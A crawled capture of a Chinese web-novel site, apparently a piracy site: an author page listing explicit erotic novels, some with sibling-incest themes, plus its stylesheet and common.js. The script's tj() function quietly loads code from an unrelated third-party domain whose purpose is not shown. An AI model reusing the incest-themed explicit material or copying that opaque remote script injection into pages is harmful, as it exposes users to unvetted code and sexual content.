

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lawyer029.com/author/17412.html
body_size: 1772
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"> 
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="applicable-device" content="mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.lawyer029.com/author/17412.html" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.lawyer029.com/author/17412.html" />

<title>大甜甜的作品集，大甜甜的全部小说，总裁小说网</title>
<meta name="keywords" content="与“大甜甜小说全集,大甜甜小说作品集,总裁小说网">
<meta name="description" content="大甜甜小说全集,大甜甜小说作品集,总裁小说网">
<link rel="stylesheet" type="text/css" href="/css/style.css">
<script src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<script src="/js/dbvidbvsit.js"></script>

</head>
<body>
<div class="header">
	<a class="black" href="javascript:history.go(-1);"></a>
	<span class="title">作者《大甜甜》的全部小说</span>
	<span class="home"><a href="//lawyer029.com">首页</a></span>
</div>
<script>search();</script>
<div class="wrap">
	<div class="block so_list">
		<h2>“作者“大甜甜”的全部小说” - <font size="2px">(最多显示100条)</font></h2>
		
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/11/">
					<img src="/files/article/image/0/11/11s.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/11/">哥哥太爱我了怎么办[NP/纯肉]</a>
				</h4>
				<div class="cat">分类：经典小说</div>
				<div class="author">作者：<a href="//lawyer029.com/author/17412.html">大甜甜</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/11/18542.html">梁丘立</a>
				</div>
			</div>
		</div>
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/5006/">
					<img src="/files/article/image/5/5006/5006s.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/5006/">春梦</a>
				</h4>
				<div class="cat">分类：经典小说</div>
				<div class="author">作者：<a href="//lawyer029.com/author/17412.html">大甜甜</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/5006/3662.html">第一梦【高冷学霸御姐X白切黑处男服务生】</a>
				</div>
			</div>
		</div>
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/2970/">
					<img src="/files/article/image/2/2970/2970s.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/2970/">春梦[高H]</a>
				</h4>
				<div class="cat">分类：经典小说</div>
				<div class="author">作者：<a href="//lawyer029.com/author/17412.html">大甜甜</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/2970/2529.html">第二梦【每天都要把你的两个骚洞装满精液】</a>
				</div>
			</div>
		</div>
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/1739/">
					<img src="/files/article/image/1/1739/1739s.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/1739/">孽海【兄妹】</a>
				</h4>
				<div class="cat">分类：经典小说</div>
				<div class="author">作者：<a href="//lawyer029.com/author/17412.html">大甜甜</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/1739/1956.html">容易肾虚</a>
				</div>
			</div>
		</div>
		<div class="bookbox">
			<div class="bookimg">
				<a href="/book/557/">
					<img src="/files/article/image/0/557/557s.jpg">
				</a>
			</div>
			<div class="bookinfo">
				<h4 class="bookname">
					<a href="/book/557/">暗恋不成反被操[校园H]</a>
				</h4>
				<div class="cat">分类：经典小说</div>
				<div class="author">作者：<a href="//lawyer029.com/author/17412.html">大甜甜</a></div>
				<div class="update">
					<span>最新章节：</span>
					<a href="/book/557/406.html">给我点时间</a>
				</div>
			</div>
		</div>		
	</div>
	</div>
</div>
<div class="link"><span>随即推荐：</span><a href="/book/9151/">焚鹤以火</a>、<a href="/book/33576/">战舰少女 伪装</a>、<a href="/book/39597/">寻妻记：直播妹的侵犯现场直播秀</a>、<a href="/book/53165/">程敬桥先生·思君十二时</a>、<a href="/book/60691/">追—逐</a>、<a href="/book/69054/">天上掉下个话唠受</a>、<a href="/book/70889/">男丁格尔</a>、<a href="/book/76341/">学霸校草当老婆</a>、<a href="/book/79989/">民国女医[空间]</a>、<a href="/book/85936/">长夜思绵绵</a></div>
<script>search();</script>
<div class="footer">
	<span class="gotop"><a href="#top">↑返回顶部</a></span>
		<p class="version channel">
			<a href="/">首页</a>
			<a href="/">电脑版</a>
			<a href="/user/login.html">书架</a>
			<a href="/bookcase.html">足迹</a>
		</p>
		<script>tj();</script>
		<div style="display:none"></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c50e818acfd45dfa38a9e566fbe5731","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lawyer029.com/css/style.css
body_size: 5888
content:
li{
	LIST-STYLE-TYPE: none; xMARGIN: 0px auto;
}
BODY {
	color: #222; font:14px/1.5 "Microsoft YaHei",Arial; -webkit-text-size-adjust: none;-webkit-appearance: none;
}

BODY,div,ul,dl,dt,dd,p,h1,h2,h3,h4,.text{zoom:1; margin:0;padding:0;}
a {color:#222; text-decoration:none; }
a:hover {xcolor:#FD5500;xtext-decoration:underline; }
img{border:none;}.clear{zoom:1;margin-bottom:10px;}


/*����0078B6*/

.header{background:#88C6E5;line-height:44px;display:block;position:relative;font-size:16px;}
.header .title{height:44px;margin:0 50px 0 50px;text-align:center;color:#fff;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.header .black{position:absolute;width:50px;height:44px;left:0;top:0;}
.header .black:before{ content:''; display: block; width:12px; height: 12px; margin: 16px 0 0 16px; border-left: 2px solid #fff; border-top: 2px solid #fff; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);}
.header .home{color:#fff;position:absolute;width:80px;height:44px;text-align:center;right:0;top:0;}.header a{color:#fff;}

.book_info{margin:10px;display:block;position:relative;overflow:hidden;}
.book_info .cover{position:absolute;left:0;top:0;}
.book_info .cover img{float:left;height:auto;border:2px solid #DEDEDE;height:115px;width:88px;}
.readlink{margin:10px;line-height:38px;overflow:hidden;}
.readlink a{float:left;display:block;width:49%;text-align:center;background:#88C6E5;color:#fff;font-size:16px;border-radius:4px;}
.readlink .rl{margin-right:2%;background:#88C6E5;}.readlink .rr{margin-left:2%;background:#ED424B;}
.bdsharebuttonbox{margin:10px;height:42px;overflow:hidden;}

.book_box{padding-left:100px;height:110px;}
.book_box dl dt{font-size:16px;margin-bottom:10px;}
.book_box dl dd{line-height:22px;color:#888;}
.book_box dl dd span{display:block;width:50%;float:left;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_about dt,.book_last dt{background:#88C6E5;line-height:40px;color:#fff;padding-left:10px;border-bottom:1px solid #EEE;}
.book_about dl dd{padding:10px;line-height:150%;color:#888;}.book_about dl dd .showall{color:#3487DD;}
.book_last dl dd{line-height:42px;margin:0 10px;xpadding:0 10px;border-bottom:1px solid #EEE;font-size:14px;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_last dl dd:hover{background:#F1F1F1;}.book_last dl dd a{display:block;}
.book_more{margin:10px;line-height:42px;background:#507BBF;border-radius:6px;}.book_more a{text-align:center;display:block;color:#EEE;}
.book_news{margin:10px;line-height:42px;background:#F77720;border-radius:6px;}.book_news a{text-align:center;display:block;color:#EEE;}

.search{margin:10px;overflow:hidden;}
.search form{position: relative; clear: both;  }
.search .text{display: block; width: 100%; padding: 12px 25px 12px 8px; height: 40px;line-height:20px;overflow: hidden;border: 1px solid #ddd;border-right:50px solid #fff;font-size:14px;}
.search .btn{ position: absolute; z-index: 1; right: 0; top: 0; margin: 0; width: 50px; height: 40px; border: 1px solid #ddd; background: transparent url([data-uri]) no-repeat 50% 50%; -webkit-background-size: 20px 21px; -moz-background-size: 20px 21px; -o-background-size: 20px 21px; background-size: 20px 21px;border-radius:0px; }

.nav{overflow:hidden;background:#F7F7F7;border-bottom:1px solid #CCC;}
.nav ul{line-height:34px;}
.nav li{float:left;width:18%;line-height:26px;margin:4px 1%;border-radius:20px;text-align:center;}
.nav li a{display:block;font-size:16px;text-decoration:none;}

.hot{overflow:hidden;}
.item{margin:0px 10px 10px;padding:10px;position:relative;overflow:hidden;background:#FEF9EF;border-radius:6px;border:1px solid #D7D7D7;}
.item dl{padding-left:90px;height:104px;}
.item dl dt{border-bottom:1px dotted #A6D3E8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden;}
.item dl dt span{color:#999;float:right;font-weight:400;}
.item dl dd{height:60px;line-height:20px;overflow:hidden;padding:7px 0 0;color:#AAA;}
.item .image{xfloat:left;position:absolute;top:10px;left:10px;}
.item .image img{width:80px;height:100px;background-color:#FFF;border:1px solid #DDD;padding:1px;}

.block{margin-bottom:10px;background:#fff;}
.block h2{font-weight:500;line-height:40px;font-size:16px;background:#F6F6F6;border-top:1px solid #D7D7D7;border-bottom:1px solid #D7D7D7;padding-left:10px;}

.lis {padding: 0px 10px 10px;}
.lis li {border-bottom: 1px solid #DDDDDD;height: 36px;line-height: 36px;overflow: hidden;position:relative;}
.lis li span {display: inline-block;float: left;}
.lis li .s1 {width: 40px;position:absolute;top:0px;left:0px;color:#888;}
.lis li .ss {width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s2 {padding-left:40px;width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s3 {position:absolute;top:0px;right:0px;color:#888;}
.lis li a {color: #6F78A7;width:100%;display: block;}
.lis li:hover{background:#F1F1F1;}

.block .top{margin:10px;height:104px;position:relative;overflow:hidden;}
.block .top .image{xfloat:left;position:absolute;top:0px;left:0px;}
.block .top .image img{ width:80px; height:100px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.block .top dl{padding-left:90px;}
.block .top dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.block .top dl dd{ line-height:20px; height:60px; color:#AAA; overflow:hidden;}
.block .tlis {padding:0px 10px 10px;overflow:hidden}
.block .tlis li{width:50%;color:#B3B3B3; height:36px; line-height:36px; border-bottom:1px dashed #D7D7D7; overflow:hidden; float:left;}
.block .tlis li a{color:#6F78A7;}

.topli{padding:0px 10px 10px;xbackground:#EFEEF2;overflow:hidden;}
.topli li{line-height:38px;border-bottom:1px dashed #CCC;position:relative;overflow:hidden;}
.topli li em{font-style:normal;background:#B0B0B0;position:absolute;top:10px;left:0px;width:22px;line-height:22px;text-align:center;color:#eee;font-size:12px;border-radius: 20px;}
.topli .num em{background:#FA744E;}
.topli li span{position:absolute;top:0px;right:0px;color:#888;}
.topli li a{padding-left:30px;color: #6F78A7;width:100%;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.topli li:hover{background:#F1F1F1;}

.path{width: 980px;margin: 0 auto;height:32px;line-height:32px;overflow:hidden;}.path .p{padding:0 6px;}


.showtxt{padding:10px 30px;line-height:200%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;}

.oninfo{float:right;}.onsort{padding-right:6px;border:1px dashed #CCC;float:right;font-size:14px;color:#FF0000;padding-right:6px;}

.link{margin:10px;padding:10px;border:1px solid #CCC;border-radius:10px;}.link a{color:#666;}
.footer {margin:10px auto 0;padding:0px 0 1px;border-top:1px solid #CCC;background:#f2f2f2;line-height: 36px;font-size:16px;text-align:center;overflow:hidden;}
.footer a{color:#666;display:inline-block;margin-left:20px;}
.footer .gotop{float:right;margin-right:10px;}
.footer .gotop a{color:#3487DD;}
.footer hr{border-top:1px dotted #3c3c3c;margin: 10px 0;}

/*listpage*/
.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden;}
.listpage span{height:36px;line-height:36px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#88C6E5;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}

.button{width: 40px;line-height: 38px;text-align: center;font-weight: bold;color: #fff;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 10px 10px 0;position: relative;overflow: hidden;}
.sizebg{width: 15px;line-height: 38px;text-align: center;font-weight: bold;color: #000;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 3px 3px 0;position: relative;overflow: hidden;}
.lighton{
border:1px solid #d2a000;
box-shadow: 0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;
background: -webkit-linear-gradient(top,#fece34,#d8a605);
background: -moz-linear-gradient(top,#fece34,#d8a605);
background: linear-gradient(top,#fece34,#d8a605);
}

.lightoff,.huyanoff,.sizebgon{
border:1px solid #333;
box-shadow: 0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;
background: -webkit-linear-gradient(top,#656565,#4c4c4c);
background: -moz-linear-gradient(top,#656565,#4a4a4a);
background: linear-gradient(top,#656565,#4a4a4a);
}

.huyanon{
border:1px solid #64c878;
box-shadow: 0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;
background: -webkit-linear-gradient(top,#90dfa2,#84d494);
background: -moz-linear-gradient(top,#90dfa2,#84d494);
background: linear-gradient(top,#90dfa2,#84d494);
}

.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065B5;font-size:12px;}
.nr_set .set1{border:1px solid #0065B5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065B5}
.nr_set .set2 {border:1px solid #0065B5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065B5}
.nr_set .set2 p{border:1px solid #0065B5;padding:5px 5px;margin-left:5px;border-radius:3px;color:#0065B5}

.Readpage{font-size:14px; padding:0; background:#d4eaf2; height:25px; line-height:25px; text-align:center;}
.Readpage a{font-size:16px; padding:8px 8px; line-height:20px;}
.Readpage .Readpage_up{color: #2a779d; padding-left:10px; background-size:90px;}
.Readpage .Readpage_down{text-shadow: 1px 1px #2a779d; color:#fff;  background-size:90px;}
.Readpage .page_txt{width:45px; padding:4px; border:1px #68aac2 solid; font-size:14px; margin-left:15px; background:#f2fcff;}
.Readpage .page_btn{font-size:14px; border:none; background:none; color:#4c6978; padding:4px 5px; margin-right:15px; background:#f2fcff; font-weight:bold;}

#chaptercontent{padding:20px 10px;line-height:150%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;overflow:hidden;}

/*��ʱ���*/
.wrap .bookcase{overflow:hidden;}
.bookbox {margin:10px 10px 0px;padding:10px;line-height:22px;overflow:hidden;border:1px solid #d7d7d7;border-radius:6px;position:relative;}
.bookbox .num{position:absolute;top:12px;left:10px;width:22px;line-height:22px;border-radius: 4px;background:#FA744E;display:block;text-align:center;color:#eee;font-weight:bold}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .delbutton{position:absolute;top:15px;right:10px;}
.bookbox .delbutton a{border:1px solid #FF4643;border-radius: 3px;padding:4px 10px;color:#FF4643;}
.bookbox div{color:#888;}
.noshow{display:none;}
.bookbox .bookimg{position:absolute;top:12px;left:10px;margin-right:10px;}
.bookbox .bookimg img{width:80px;height:100px;}
.so_list .bookinfo{padding-left:90px;height:106px;overflow:hidden;}

/*login*/
.login{border:1px solid #ccc;margin:10px;border-radius:5px;padding:10px 30px 10px 30px; background-color:#E1E1E1}
.login input{border:1px solid #359AFF; height:25px; line-height:25px;width:96%;border-radius:2px;}
.login_name{ line-height:40px;}
.login_pass{ line-height:40px;}
.login_email{ line-height:40px;}
.login_btn{background-color:#65BBEC;}
.login_btn a,.login_btn input{width:100%;line-height:40px;height:40px;color:#fff; font-weight:bold;display:block; margin:20px 0 20px 0;background-color:#65BBEC;text-align:center;border-radius:2px;font-size:14px;-webkit-appearance:none;}
.login .login_save{width:40px;vertical-align:middle}
.login_tips{color:red;font-size:14px; height:20px; line-height:20px; text-align:center;margin-top:10px;}

.login_type{margin:10px 10px 0px;overflow:hidden;border:1px solid #88C6E5;border-radius:6px;}
.login_type li{float:left;width:33%;line-height:38px;}
.login_type li a{display:block;text-align:center;font-size:16px;color:#507BBF;border-left:1px solid #88C6E5;}
.login_type .rl a{margin:0;border:none;}.login_type .this a{background:#88C6E5;color:#fff;}
.addbook{margin-bottom:10px;}
.addbook a{float:left;width:50%;text-align:center;line-height:50px;color:#507BBF;font-weight:bold;font-size:16px;}
.read1,.read2,.read3,.read4{width:100%;overflow:hidden;}
.list1,.list2,.list3{width:100%;overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://lawyer029.com/js/common.js
body_size: 1935
content:
var eekey=null;
window.onload=function(){
	document.body.onkeyup=function(ev){
		eekey=window.event||ev;
	}
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
function search(){
	document.writeln("<div class=\"search\">");
	document.writeln("	<form id=\"sform\" target=\"_blank\" method=\"get\" action=\"/sdfgsdyugfsdugf.html\"  onkeydown=\"if(event.keyCode==13){return check();}\" onsubmit=\"if(q.value==\'\'){alert(\'提示：请输入小说名称或作者名字！\');return false;}\">");
	document.writeln("	<input type=\"hidden\" name=\"ie\" value=\"gbk\"><input type=\"hidden\" name=\"s\" value=\"5256649918672294880\"><input type=\"search\" class=\"text\" name=\"q\" placeholder=\"请输入小说名称或作者名字！\" value=\"\" onblur=\"if (value ==\'\'){value=\'请输入小说名称或作者名字！\'}\" onfocus=\"if (value ==\'请输入小说名称或作者名字！\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" />");
	document.writeln("	<input type=\"button\" class=\"btn\" value=\"\" onclick=\"check();\">");
	document.writeln("	</form>");
	document.writeln("</div>");
}
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            //document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
            $url=curhost+'/sdfgsdyugfsdugf.html?ie=gbk&s=5256649918672294880&q='+res.data;
            location.href =$url;
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(){
    console.log(eekey);
    if (eekey.keyCode == 13) {
        check();
    }
}
/*document.writeln("<script src=\"/js/dbvidbvsit.js?v=1.0\"></script>");*/
function tj(){
  //document.writeln('<script type="text/javascript" src="https://s4.cnzz.com/z.js?id=1281312276"></script>');
	//document.writeln('<script type=\"text/javascript\" src=\"https://js.users.51.la/21801293.js\"></script>');
    document.writeln("<div style=\"display:none\">");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

    //document.writeln("</div>");
    //tj_pf();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function moByJs111()
{
    
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
                alert("您还没有登录，请登录后再加入书签！");
                location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }
            else
            {
                alert("加入书签出错！");
            }
        }
    );
}
